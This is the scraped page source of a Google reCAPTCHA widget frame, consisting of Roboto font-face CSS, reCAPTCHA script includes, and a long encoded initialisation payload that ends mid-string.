  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lc1vMz2aK-T2gBv7BvwO8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lc1vMz2aK-T2gBv7BvwO8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lc1vMz2aK-T2gBv7BvwO8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO+wpDCkcOcasKiwpDDqMO6w61pwpwBJwsUw75sVlU4dj/[base64]/DgmzCgcOrwprDlsOMwoxjIlvDu8OENljDtAhYNX58JsKJIMK+YMK/[base64]/CmF4yazJWDxfDgMOAw6jDh8Kiw4BKbMOYb3F9wrHDphFww6XDhcK7GRTDqsKqwoImMEPCpSVFw6gmwqjCsko+a8ONfkxOw44cBMKmwoUYwo1mYcOAf8OSw75nAzLDpEPCucK1E8KYGMK2IsKFw5vCssKCwoAww5fDs14Hw47DjAvCuUtdw7EfF8KFHi/CoMOKwoDDo8OBdcKdWMKvLV0+w5ZMwroHAcOPw53DgVDDmDhXDsK6PsKzwo/[base64]/CuMKQwqIjw7IIYcOlDRVowrbDlBDCn3bDrk/[base64]/DtMOWwqdVRsO3w6HCsx3Dtjcjw6Qcwp9PQ8KwbMKmECPDoHQ9WsKjwpHDv8Kxw4/DgMKMw5jDnBPCgE7CuMKUwo3ClMK6w7fCugbDvcKHE8OZcX3Ch8OCwpvDhMOxw4fCn8O0wpghVsK/[base64]/DrnVQKRjCrgtJw692w45kwpvCoQLCtgjDrsKISMOzw7BPwrzDk8Kww53DoW8ab8K/[base64]/DhMOiPC5kw5/CuWXDkcO8w6kpTzjDvsOPZClNwo7DkMKBwpsMw5/Cphs7w7Mnwo1SRXbDpiQuw5/DtMO/LcKkw6Z/FiZGBzHDsMK2O1HCgcOREHpMwpLClVJww43DvMOOX8O9w4/Ci8Ofdl8EA8OFwpgNf8OlZn0nEcO/w5TCpsOpw5DCh8KjGMK3wpwFP8Kywr3ChTzDk8OUWDXDizgXwo1uwp3CmcOEwppUaEnDn8ObADpgHFdHwqTDqGZBw7/Cq8K+esOPMXJfw7M0MsKXw4zCvsONwprCpsOhaHp1Kj1rHVUgwprDp19vXsOcwrISwq9ZFsK1E8KxIMKBw5bDoMKEAsORwqHCkcKFw4wpw6UEw4Q4a8KpSABBwpPDpsOzwobCosOtwr7DuV7Cg3/DssOawpd+wrjCqcOFUMKYwo5RQ8O9w5HCmCUUK8KOwp02w5QvwpfDmcKhwoldOcKKeMKDwqvDmw/ClW/DuFpwaTQKIV7CosKNAMO+DUxeFGXDrhVTJQ8mwrIXU1nDjCo4HSrCgwdOwrVbwq9VPcOAQcOVwo7DoMO2G8Kww60nEjsRfMKcwqXDvsKxwpZhw5l8w6HDjMKrGMOiwpYMFsKtwrI6wqnCl8O8w7hqOcKwBMOWUsOgw5l/w7RRw5FCw4/[base64]/[base64]/CpSzCtQo/f381T0vDoMObacOFAMK1BcKFwosyAGMCWnDCjgrCqk9xw5jDmHA+ecKOwqLDusKBwp1zw7tIwofDr8OIwpfCm8OPE8OJw5DDi8O0wrMrbzvCvsO1wqvCgcKFAU7DjMO3wpfDtMKlOi/Dgx4TwodLIMKAwpTDg2Zrw646HMOAKGVgYFp6w47DuH82AcOnTsKeOkAbTmhpEcObw7LCoMKVcsKuCQ9yUVnCqX8Nci3DsMKFwpfCohvCqnfDm8KJwrLClT/[base64]/CjSpWB2zCkMORw5PCnBTCljUPAcOww447DcKHwootw4XDg8OVEQ9RworCvEbCjzjDoUbCuwsiY8O5FsOtw6gvw7zChg5twqXCr8KKw4HCuyjCpQp/PxLDhcOAw5MuBmlWIMKsw6DDnxvDhARadR/[base64]/DtcOCwq/DjMKVdV/DuDPCszHCg17Cm8KLNsOyGCPDuMOODcKvw6BcIT7CnVvDpgPCjgMdwqnCqRYcwrTCocKlwq9dwoRsClzDiMKywrA7Olw/c8K6wpPDvsKYOMOnN8Kfwrs0GsO/w4zDhsKoIzxZw4vCrAVvXBRiw4PCs8OXDsODeg7Clntewp9rfGnDuMO0wopIUwZvMsOOwq8VScKrLcK3wp5tw7lAaybCs0tWwpvCo8K4P3l/w505wrc4VcK/w7vCnEHDicOFJcK5wq/CgCJcGDfDjcOUwrTChz/DlV9lw59tZzLCmcO/wophY8O8PMOkJXNJwpDDg3Axwr9WfC7CjsOxEGcXwpBbwpbDpMOfwpMXw63Cp8KfSMO/w6MmYy5KOwNKYMOlNcOEwoQ+wrFZw68KTMKsahJ/VzA2w6jCqQbDrsOGIDcqbHYLw6XCqGl7R2EXHG3DqlLDjAsTZ2EgwoPDqX/CoTphQUIFC1UWOMKjw7cUQRDCrMKmwqN0wplXVcKcIsK1CkFRIMOHw59awrFswoPCk8OLGcOUSFnDmMO3d8OlwrPCtgJ7w7PDnWDCoT/CkMOEw4XDk8KQw5x9w5duLi0Zw5IEUD06wrLCocO/b8OIw7vClcONw5gEYcKeKBpmw7IJPcKRw48uw6tjIMOnw6xDwoUPwqbDo8K/WB/Dlh3Co8O4w4DCr3JgPcO8w7/CqCgID0DDtXAPw4RiCMOtw4URRkbCmMKTeioYw7tpZ8Orw57Cl8KZLcKwF8Kww5zDvsKleiRLwrQsUcKQdsOGwrHDlXjCl8Ofw5bCqSkrccOCPxHCoQYfwqdqeWp+wrXCumRcw7HCusKgw7MwWMKfwpfDj8KhPcO9wpvDjsOCwrHCjS/DqWdJSEzCtsKlEk1hwp/DocKbwpN4w6PCkMOowoTCiRkVTDggwosYw4XCmj8OwpUbw6cJw6XDr8OJUsKfacOewpzCrcKAwrHCo388w6nCr8OORSwYMMKJCBXDuC3Cky3Dm8KuSMKdwoTCn8O8eA/CrMKow7QhKcKww43DiAXCs8KIMTLDvzHCjkXDlmDDjsOcw5QIw7fCrh7Cm0YHwpI5w59KCcOdZ8KEw55Wwr5WwpPCmkzDr0UVw7/DpQXDj1XClhcYwpzDvcKawrhCSSHCoQjDpsOuw6Inw4nDkcKlwo/DiV7CvsKXwrDDksOcwq8eMi7DtmjDvhxbNWzDvh89wpcewpbCn2DCjBnCg8K8wrTDvDlxwonDosOswr8zHcKvwrxAKBDDqEEmR8K+w7EKw4/[base64]/Cul/[base64]/DvQl0SRHDiMOSwrhuHMOnwpbDhUrDicKMW1LChRFqwofCksKWw7h6w4MqIMOBEG9IdcKpwqUOf8OYS8O6w7rCgMOow7DCoRpJP8KJaMK+R0fComVNwpw/wosEH8OQwrzCgFvCo2F6FMK2S8KiwpFLFmg6JycoDcKswoLCjj/Dm8KvwozCmyULITVvRw9mwqENw53CnFJ2wo3CuRXCqVLDgsKdBMO0J8KhwqFFUwPDhMKhdAjDn8Odwq7DtxDDrHpIwq/[base64]/clLDihnDgVPDjMOaWBEWccKGwprDvlHDjBnDscK0wrPCocOmwrNPw7dUAWzDpnDCpzvDsy7DugXDgcO9YMKkScK5w7fDglwbTlPCjMOSwrVQw6RcRDfClz4PAARrw6d8XTNcw4sHw67DvcKKwrlEUcOWwrwYFh9acErCr8KEKsODcsObcB01wpZgIcK/akdlw7szw6I+wrfDqcOew4xxaCfDhsOTw5HDnxxNTFl3R8KwF2DDkMKMwr1dVMOMVW0QCsOXecOswqU1Jkw2fsOWbW7DnAbCnMOUw5vCsMKkScO/w4NTw7/DnMK3RzjDtcKlXMOfcgBabMO5LU/Cox8Qw6vDkzHDmmbCvSjDmiHCr2g7wovDmTnDjcOSEDsNCMKVwotFw7kGw6TDgAELw75gL8O8BTfCtMKyNsOzRWXCjD/DvzhcESpdWcO4acOCw54ew5NVOMOrwoHDjTcCOnbDusK6wpdDMcONAV7Dr8OmwoXDkcKuw69CwpNRblVhEnnCvAzDoWDDo1HCpsK0esOxccOGCX/Dq8OIUmLDqnlxenHDlMK4EcOewpMjMHMRWMKRcsK3wqQyU8Klw73DvGIrGg3CnBRJwrQ8wqzCiErDhhtQwq5FwrLClXnCq8KJYcK8wozCsCdPwrfCr3BjbMKjdB83w79Qwp4iw49Cwq1HTsOyKsO/[base64]/CtzBPwpkZcB0tw4zCpsOUw5jCiMKdw5g3w7rDjR0HwpTCicOjw4DClMODZzlaGcKxXAbCncKfQcOoK23Cuggww5nCk8O7w6zDqMKNw5oqRsOgKWLDlMONw692w6PDuw/CqcOyW8OvfMOLf8KrAlwPw5IVWcOHGzLDp8OuRmHCg0TDnG0URcOEw540wrFrwrdIw69qwrd8w79tc2F5wrkIw7dpVRPDvsKYN8OVbMKsMMOWRsOfRDvDnXVhwo9sXVbDgsK/AkZXdMKsfG/[base64]/Ck8OSw4RTa8OZeMOCAG/CqsKgw5Qcw6xbFWBxQsK6wqISw7AAwrUuT8KAwrkpwpNFHcORA8OSw6cSwpTDsnDDicK7w7jDrcK3TBU/[base64]/[base64]/Cj27DlxvDr8KoeMKkV8KKwqDDgUlmaE8RwoPCqMO0fMO9w7EKbMO6JmzCpsK6w6/CsDLCg8Kuw7XCjcOFPMOWVAoMUcKtR34XwpELwoDCoApsw5MVw70rHQfDu8KkwqM9SsK/w4/CpQd/LMO/[base64]/CssK8TMKWw5luw6DDg8O/AhNTUcOBw7nCpsOAbBJ0C8KowqJ5wqLDln/[base64]/CpMKyw4nDpAzCvMKRKjkFw5zDgDMVQyN9dghsXmlBw47Dr2ZyIcOFasK1BxAHf8Oew5LDo0ptejbDkB5YWSIMAFjDrF7DvBTCi0DClcKgHcOGYcK/CMOhH8KjQn4wFB09VsKdCXA+w4fCn8O2YsK6w7hDwrE8woLDpMK0wqhrwprDmkLDgcO2C8Omw4VNIgFWJz/Cv2kwGyHChzbCnUhfwpw1w6DDsglUEcOVIMOvB8Olw43DpnEnMGfCq8K2w4cKw6U5w4nCisKfwp5MZGorIMKZVMKQwrNuw5pYwrMgV8KqwoNkw5tRwp0rwrjCvsOGYcOqdjVEw7rCssKCJcOgAjrCicOiwrrDn8Kywph1B8Kjwo/[base64]/D3JBPUVNScKXdihTwoBJw5fCucKuwr9MBUVkw48hOC5Jwp3DiMO4B23DknVELcOhel5uIsO2w5TDlMOSwqktUsKeTHAWNMKhRMOqwqgyCcKFY3/ChcK7wqPCiMOKP8OtbwDDs8Kww57DpRTDl8K4w5FHw5kQw5jDjMK+w5c3DWw+XsKnwo08w6/Cm1ARwoQCEMKkw4Ucw78cHsKUCsKYwofDn8OFS8Kmwpgnw4TDl8KbID81OcKUFAjCksKvw5ptw70TwqcRwrPDo8OyVsKHw4bDpcKuwrI7M3/DjsKNw67ClsKTGB1/w67DtcK5EFHCuMOswo3DosO8w6XCq8Ozw4MUw5bChcKXYcO0SsO0ISfCi3jCs8KjfA/CmMOtwozDqcOaEkwTEFcAw7R4w6RKw5FqwrVUE0bCt2/DimLChEgFbsO/[base64]/Dm8ORwqowdSLDo08GMcOKGcO/w4UDw6nCjMOTJMOBwpXDoHjDojLCpUvCv07DksKnIkLDrjdBBXzCvsOJwq7DrsK7wr7DgsOrwoTDmTlIZyITw5HDsBZmeV80AXYSdMOtwrXCqT8IwrbDgCg3wp1YVcKKBcO0wrDCs8OYWQfCv8KMAUUDwoTDl8OJR3kYw4B8bMO6wo7Cr8Oqwrk7w5F8w4/CgsKRCcOqPj4bM8Oww6IOwq/[base64]/w5ZpVCTDqHnDk8O3wo7DtxwDZMKvwp0bEGA5GS4kw4jCtEvChFsuNVLDulzChMOzw6vDsMOgw6fCnFhDwr7DjGLDj8Onw7/[base64]/EV/[base64]/DlH3CgCbClMKUwqnCtsKnHkjDvhlOLsOFw7rDm0hzRitCOU9macOewppzPw9ZJU5jwoAdw5MNwpVoEsKpw7o6DcONwpYYwpzDm8OYA3cWJAPCgDoDw5/[base64]/CoGPDkCVTAWfDrMOcbUzDsn0ow63DmjbCh8OyXMKfPRllw5LDhFfCmmFFwr7DpcO3bMOXLMOrwqrDuMOVVlNHOmDCt8O2FxnDnsKzLsKecsK6TAvCpnNmw5PDnXzCm0LDrGcXwq/DgcOHwonDgkgLcMOmw4gJFS45wrN/wrsiLMOow50Nw5AtdUoiwoltecODw73DlMO4wrU1IMO0w53DtMOywowVKWLCpcKdW8K4R2zDoyE9wrjDvQ7CsApGw5bCg8OFVcK1VH7CgcKPwooNcMOEw6zDjh0JwqgcDsOGTcOyw53DhMOpMcOAwrpZEMOZHMOmCkpQwq/DuxfDgjHDqnHCp07CsjxNXWgMcmlqwqjDiMOOwr1wD8KBccKpw4XDkW/Cn8K/wq4uBsKCflchwpoIw649GMK2DxY4w6YMFcK0SMO9DVnCg2Iie8OsI37DgDdFe8OPa8OpwqNHOcOiWMO4UMKaw6EZWFMISAPCgnLCog3Ch3MyBXHDp8KMwo/DrcKFExXCpmPCosOQw6vDsQvDnMONwo1JeALCq1RTKmTChcKhWF0jw5fChMKgck9OacKBaXTCm8KmeGPDuMKJwrZ/[base64]/aE/[base64]/[base64]/wppVcVfCmMOFfkIFJMKyU3gpwogdNnjCp8Oowp8xaMOBwrRowpjDi8KUw6s3w7PCiD/CksOFwoQsw5bCicKBwpNfwrd7UMKLYsKSFzt2wozDvMOgw5rDtlDDhxUswpzDj1cfNcOdJWE7w4kjwr5UEU/Dt2hZwrFbwrPCkMK2wqnCl2o0HMKzw7PCh8KdF8O/KMOaw6oPwqHDvMOLYMKVYMOsasKrST7CrEpRw7jDpMKkw6fDhzrCs8OPw6BzPETDpX15wr9xfHzCtijDusOdUV5uTcOTN8KHwprDo0F+w7nCmxPDpg7DrMKFwpkKU1LCrsKSRkB2wowbwq4qw7/CscKVUQhOwqPCvcKUw5Y/TTjDvsO2w5fDn2hew4XDocKRARhJVcOPEMOJw6nDuy7CjMOww4fCscKMCMOUGMK9UcOpwp/DtUzDpGIFwobCrVkVEjN2wqcLaXEFwqXCjUrDksKhDcONKMOjc8ONwrDClMKhYcOqwrnCpMOQQ8Oew57Dm8KZAQzDiyfDiSjDjQhWLhAWwqrDmzDCnMOnw5rCt8OnwoQlNsKRwp8/EmZPwqwqw4NUwp/ChEMuwpLDiA4fOsKkwrXCpMOBMkrClsOZc8OhLMKabR8HbG7CqsKxcMKHw4BzwrnCl0cowoUyw5/Cv8KCT39qeTUIwp/[base64]/[base64]/PcKSDHU+wq3CpMOiwoTCo8KYbEAKwqDCnMOdw5lXVQzCoMOowpMcesKTWAlILMKqKAROw4RxGcOlCzBweMKBwrN2GMKaZyvCk1saw4N9wr/DtcOVw4jCj3nCncKJOsKzwp/CpcK3ZAnCqMKmwprCtR3Cvnczw4zDjA0nw7ZQbR/Dk8KdwofDqH/Ck2bDh8KKw55jw4srw4Aiwos4woTDoRI8LMOLTMOpw7zDoiJyw6F3w4kmL8K6wqfCkTDDhsK4N8O9WsKUwrPCiGTDnwZfwpnDhMOew4QhwrRiw7HCnMOubw7DsXpSBhXDqjXCglHDrxVKPDLCnMKYAj5TwqbCpU3DjsO/BMOsEkhTW8OsWsKyw7fChmrChsKWGsKsw7XCu8KWwo51IGvDs8Kiw69NwprDtMOjGcOYdcK6wqXCiMOCwq0desKxOMKwe8O/wogEw7d9QntbWjbCucK8TW/DkMOowpZFw5fDn8OuZ2LDvRNRwpXCshweF0w5AMKOVsK5XU9sw6PDiHptw5LCqjJaKsKxfg/DgsOKwps/wqF7wpAxw4vCusKtwqDDg2TDjktFw5NPUMOjb2vDvMOgYcOVUDvDrD9Bw5bClWHCr8OFw4jCmEdpHgDCk8KAw6BLL8K5wq9Hw5rDqmfDuwRTw5saw7gHw7TDoipew4AlHcK1VxFsVSPDvsOFahjCpcOxwrViwrFvw7/CicORw6ESLMO+w4k6VQ/[base64]/DqcKWwrwfwrE2VXjDoBEHCz7DisKgQsO0AcK/wqjDqC90T8OOwpwlw4TCgGklXsO6wr4awq/[base64]/DngJAAsOlTMOswrLCmREUw59vw5bCvsKzw5/Cu2Iww5xTw41dwrDDgTZkw4ozNyg6wowSK8KUw5XDlXdOw60SLcKFwpbChcOQwonDv0gkV2JWFi/CucKRRSfDuj9sVcOGBcOlwppsw4XDmsOvNE5RXMKOUcOhacOLw604wp/DusOoP